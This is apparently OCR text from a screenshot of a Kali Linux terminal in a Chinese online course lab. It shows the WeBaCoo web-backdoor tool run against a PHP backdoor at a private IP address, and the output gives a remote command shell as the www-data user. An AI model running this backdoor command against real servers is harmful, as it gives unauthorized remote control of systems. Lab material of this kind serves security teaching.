 Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# webacoo -t -u http://192.168.122.1/hello.php
WeBaCoo 0.2.3 - Web Backdoor Cookie Script-Kit
Copyright (C) 2011-2012 Anestis Bechtsoudis
{ @anestisb | anestis@bechtsoudis.com | http(s)://bechtsoudis.com }
[+] Connecting to remote server as...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[*] Type 'load' to use an extension module.
[*] Type ':<cmd>' to run local OS commands.
[*] Type 'exit' to quit terminal.
webacoo$
显示工具栏
蓝桥云课